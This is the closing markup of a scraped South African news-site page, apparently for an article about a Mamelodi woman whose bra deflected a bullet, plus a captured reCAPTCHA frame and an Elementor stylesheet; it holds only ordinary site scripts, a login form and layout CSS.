                            body.classList.add('big-entry-size');
                        }
                    }
                }
            })();
        </script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/foxiz\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/template" id="bookmark-toggle-template">
            <i class="rbi rbi-bookmark" aria-hidden="true" data-title="Save it"></i>
            <i class="bookmarked-icon rbi rbi-bookmark-fill" aria-hidden="true" data-title="Undo Save"></i>
        </script>
        <script type="text/template" id="bookmark-ask-login-template">
            <a class="login-toggle" data-title="Sign In to Save" href="https://www.viralfeed.co.za/wp-login.php?redirect_to=https%3A%2F%2Fwww.viralfeed.co.za%2Fmamelodi-womans-bra-helped-her-deflect-a-bullet"><i class="rbi rbi-bookmark" aria-hidden="true"></i></a>
        </script>
        <script type="text/template" id="follow-ask-login-template">
            <a class="login-toggle" data-title="Sign In to Follow" href="https://www.viralfeed.co.za/wp-login.php?redirect_to=https%3A%2F%2Fwww.viralfeed.co.za%2Fmamelodi-womans-bra-helped-her-deflect-a-bullet"><i class="follow-icon rbi rbi-plus" aria-hidden="true"></i></a>
        </script>
        <script type="text/template" id="follow-toggle-template">
            <i class="follow-icon rbi rbi-plus" data-title="Follow"></i>
            <i class="followed-icon rbi rbi-bookmark-fill" data-title="Unfollow"></i>
        </script>
		            <aside id="bookmark-notification" class="bookmark-notification"></aside>
            <script type="text/template" id="bookmark-notification-template">
                <div class="bookmark-notification-inner {{classes}}">
                    <div class="bookmark-featured">{{image}}</div>
                    <div class="bookmark-inner">
                        <span class="bookmark-title h5">{{title}}</span><span class="bookmark-desc">{{description}}</span>
                    </div>
                </div>
            </script>
            <script type="text/template" id="follow-notification-template">
                <div class="follow-info bookmark-notification-inner {{classes}}">
                    <span class="follow-desc"><span>{{description}}</span><strong>{{name}}</strong></span>
                </div>
            </script>
					<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			        <div id="rb-user-popup-form" class="rb-user-popup-form mfp-animation mfp-hide">
            <div class="logo-popup-outer">
                <div class="logo-popup">
                    <div class="login-popup-header">
						                            <div class="logo-popup-logo">
								                                    <img loading="lazy" decoding="async" src="https://www.viralfeed.co.za/wp-content/uploads/2017/06/p9.jpg" alt="" height="240" width="240">
								                            </div>
						                            <span class="logo-popup-heading h3">Welcome Back!</span>
						                            <p class="logo-popup-description is-meta">Sign in to your account</p>
						                    </div>
					        <div class="user-form"><form name="popup-form" id="popup-form" action="https://www.viralfeed.co.za/wp-login.php" method="post"><p class="login-username">
				<label for="user_login">Username or Email Address</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Password</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><div hidden class="wpsec_captcha_wrapper">
            <div class="wpsec_captcha_image"></div>
            <label for="wpsec_captcha_answer">Type in the text displayed above</label>
            <input type="text" class="wpsec_captcha_answer" name="wpsec_captcha_answer" value=""/>
        </div><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember Me</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="https://www.viralfeed.co.za/mamelodi-womans-bra-helped-her-deflect-a-bullet" />
			</p></form></div>
        <div class="user-form-footer is-meta">
			            <a href="https://www.viralfeed.co.za/wp-login.php?action=lostpassword">Lost your password?</a>
        </div>
	                </div>
            </div>
        </div>
	<link rel='stylesheet' id='widget-divider-css' href='https://www.viralfeed.co.za/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.26.3' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.viralfeed.co.za/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.26.3' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://www.viralfeed.co.za/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.26.3' media='all' />
<script id="foxiz-core-js-extra">
var foxizCoreParams = {"ajaxurl":"https:\/\/www.viralfeed.co.za\/wp-admin\/admin-ajax.php","darkModeID":"RubyDarkMode","cookieDomain":"","cookiePath":"\/"};
</script>
<script src="https://www.viralfeed.co.za/wp-content/plugins/foxiz-core/assets/core.js?ver=1.9.3" id="foxiz-core-js"></script>
<script id="adrotate-groups-js-extra">
var impression_object = {"ajax_url":"https:\/\/www.viralfeed.co.za\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.viralfeed.co.za/wp-content/plugins/adrotate/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script id="adrotate-clicker-js-extra">
var click_object = {"ajax_url":"https:\/\/www.viralfeed.co.za\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.viralfeed.co.za/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script src="https://www.viralfeed.co.za/wp-content/plugins/wp-review/public/js/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script src="https://www.viralfeed.co.za/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://www.viralfeed.co.za/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script id="wp_review-js-js-extra">
var wpreview = {"ajaxurl":"https:\/\/www.viralfeed.co.za\/wp-admin\/admin-ajax.php","loginRequiredMessage":"You must log in to add your review"};
</script>
<script src="https://www.viralfeed.co.za/wp-content/plugins/wp-review/public/js/main.js?ver=5.3.5" id="wp_review-js-js"></script>
<script src="https://www.viralfeed.co.za/wp-content/themes/foxiz/assets/js/jquery.waypoints.min.js?ver=3.1.1" id="jquery-waypoints-js"></script>
<script src="https://www.viralfeed.co.za/wp-content/themes/foxiz/assets/js/rbswiper.min.js?ver=6.5.8" id="rbswiper-js"></script>
<script src="https://www.viralfeed.co.za/wp-content/themes/foxiz/assets/js/jquery.mp.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script src="https://www.viralfeed.co.za/wp-content/themes/foxiz/assets/js/jquery.tipsy.min.js?ver=1.0" id="rb-tipsy-js"></script>
<script src="https://www.viralfeed.co.za/wp-content/themes/foxiz/assets/js/jquery.ui.totop.min.js?ver=v1.2" id="jquery-uitotop-js"></script>
<script src="https://www.viralfeed.co.za/wp-content/themes/foxiz/assets/js/personalized.js?ver=1.9.3" id="foxiz-personalize-js"></script>
<script id="foxiz-global-js-extra">
var foxizParams = {"twitterName":"Viral Feed South Africa","highlightShares":"1","highlightShareFacebook":"1","highlightShareTwitter":"1","highlightShareReddit":"1","sliderSpeed":"5000","sliderEffect":"slide","sliderFMode":"1"};
</script>
<script src="https://www.viralfeed.co.za/wp-content/themes/foxiz/assets/js/global.js?ver=1.9.3" id="foxiz-global-js"></script>
<script src="https://www.viralfeed.co.za/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.26.3" id="elementor-webpack-runtime-js"></script>
<script src="https://www.viralfeed.co.za/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.26.3" id="elementor-frontend-modules-js"></script>
<script src="https://www.viralfeed.co.za/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.26.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"e_css_smooth_scroll":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/www.viralfeed.co.za\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.viralfeed.co.za\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.viralfeed.co.za\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"3348568f55"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":14875,"title":"Mamelodi%20Woman%E2%80%99s%20Bra%20Helped%20Her%20Deflect%20A%20Bullet%20-%20Viral%20Feed%20South%20Africa","excerpt":"","featuredImage":"https:\/\/www.viralfeed.co.za\/wp-content\/uploads\/2019\/04\/images-91.jpeg"}};
</script>
<script src="https://www.viralfeed.co.za/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.26.3" id="elementor-frontend-js"></script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({ groupid: 1, speed: 6000 });
	jQuery('.g-2').gslider({ groupid: 2, speed: 6000 });
	jQuery('.g-3').gslider({ groupid: 3, speed: 6000 });
	jQuery('.g-4').gslider({ groupid: 4, speed: 6000 });
	jQuery('.g-5').gslider({ groupid: 5, speed: 6000 });
	jQuery('.g-6').gslider({ groupid: 6, speed: 6000 });
}
});
</script>
<!-- /AdRotate JS -->

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 212
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ctIPgUpalg8k1AtV4nmWVg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769004757175');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.viralfeed.co.za/wp-content/uploads/elementor/css/post-43886.css?ver=1735739023
body_size: 360
content:
.elementor-43886 .elementor-element.elementor-element-746c72c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-43886 .elementor-element.elementor-element-d36547c{--divider-border-style:slashes;--divider-color:#88888850;--divider-border-width:1px;--divider-pattern-height:50px;--divider-pattern-size:15px;}.elementor-43886 .elementor-element.elementor-element-d36547c .elementor-divider-separator{width:100%;margin:0 auto;margin-right:0;}.elementor-43886 .elementor-element.elementor-element-d36547c .elementor-divider{text-align:right;padding-block-start:0px;padding-block-end:0px;}.elementor-43886 .elementor-element.elementor-element-14299df{--divider-border-style:solid;--divider-color:#88888850;--divider-border-width:1px;}.elementor-43886 .elementor-element.elementor-element-14299df .elementor-divider-separator{width:100%;}.elementor-43886 .elementor-element.elementor-element-14299df .elementor-divider{padding-block-start:0px;padding-block-end:0px;}[data-theme="dark"] .elementor-43886 .elementor-element.elementor-element-14299df{--divider-color:#FFFFFF;}.elementor-43886 .elementor-element.elementor-element-d2b698b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-43886 .elementor-element.elementor-element-d2b698b > .elementor-container{max-width:1240px;}.elementor-43886 .elementor-element.elementor-element-d2b698b{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-43886 .elementor-element.elementor-element-63187f3 > .elementor-widget-container{margin:0px 0px -48px 0px;padding:0px 0px 0px 0px;}.elementor-43886 .elementor-element.elementor-element-63187f3{z-index:10;}.elementor-43886 .elementor-element.elementor-element-63187f3 .the-logo img{max-width:120px;width:120px;}.elementor-43886 .elementor-element.elementor-element-54c273c.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-43886 .elementor-element.elementor-element-0bbc27b{width:auto;max-width:auto;}.elementor-43886 .elementor-element.elementor-element-0bbc27b .header-social-list i{font-size:30px;}.elementor-43886 .elementor-element.elementor-element-cf04897{width:auto;max-width:auto;}.elementor-43886 .elementor-element.elementor-element-d6ab66f{width:auto;max-width:auto;}.elementor-43886 .elementor-element.elementor-element-ffd5915{--divider-border-style:parallelogram;--divider-color:#000000;--divider-pattern-height:10px;--divider-pattern-size:10px;}.elementor-43886 .elementor-element.elementor-element-ffd5915 > .elementor-widget-container{margin:0px 0px 0px 120px;padding:0px 0px 0px 0px;}.elementor-43886 .elementor-element.elementor-element-ffd5915 .elementor-divider-separator{width:1120px;margin:0 auto;margin-center:0;}.elementor-43886 .elementor-element.elementor-element-ffd5915 .elementor-divider{text-align:center;padding-block-start:0px;padding-block-end:0px;}[data-theme="dark"] .elementor-43886 .elementor-element.elementor-element-ffd5915{--divider-color:#FFFFFF;}.sticky-on .elementor-43886 .elementor-element.elementor-element-67489cd.elementor-section{background-color:#FAFAFA;}.sticky-on[data-theme="dark"] .elementor-43886 .elementor-element.elementor-element-67489cd.elementor-section{background-color:#111111;}.elementor-43886 .elementor-element.elementor-element-67489cd > .elementor-container{max-width:1240px;}.elementor-43886 .elementor-element.elementor-element-67489cd{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-43886 .elementor-element.elementor-element-036cdaf{width:auto;max-width:auto;--nav-height:48px;--menu-item-spacing:25px;}.elementor-43886 .elementor-element.elementor-element-036cdaf > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 120px;}.elementor-bc-flex-widget .elementor-43886 .elementor-element.elementor-element-8578913.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-43886 .elementor-element.elementor-element-8578913.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-43886 .elementor-element.elementor-element-8578913.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-43886 .elementor-element.elementor-element-fe131ef{width:auto;max-width:auto;}.elementor-43886 .elementor-element.elementor-element-fe131ef > .elementor-widget-container{margin:0px 10px 0px 0px;}.elementor-43886 .elementor-element.elementor-element-23acf2c{width:auto;max-width:auto;}.elementor-43886 .elementor-element.elementor-element-23acf2c > .elementor-widget-container{margin:0px 10px 0px 0px;}.elementor-43886 .elementor-element.elementor-element-0d7f30e{width:auto;max-width:auto;}.elementor-43886 .elementor-element.elementor-element-0d7f30e .dark-mode-slide{transform:scale(100%);-webkit-transform:scale(100%);}@media(min-width:768px){.elementor-43886 .elementor-element.elementor-element-1dd3a08{width:80%;}.elementor-43886 .elementor-element.elementor-element-8578913{width:19.333%;}}